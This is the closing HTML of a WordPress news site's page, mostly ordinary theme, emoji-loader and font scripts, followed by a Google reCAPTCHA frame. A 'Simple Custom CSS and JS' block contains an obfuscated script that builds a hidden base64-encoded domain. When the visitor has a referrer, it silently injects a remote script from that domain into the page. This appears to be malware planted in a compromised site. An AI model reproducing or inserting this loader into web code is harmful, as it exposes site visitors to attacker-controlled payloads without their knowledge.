<script type="text/javascript" src="https://gujjureporter.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://gujjureporter.com/wp-includes/js/comment-reply.min.js?ver=d774d1c8d3cd007035b6d17b5be7cc72" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gujjureporter.com/wp-includes/js/wp-emoji-release.min.js?ver=d774d1c8d3cd007035b6d17b5be7cc72"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gujjureporter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 631ea36aa88da1e6e245d249c13a6dd8 --><!-- end Simple Custom CSS and JS -->
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 09:55:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5sV6R6jE7b9ThD66L-jNoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969539456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>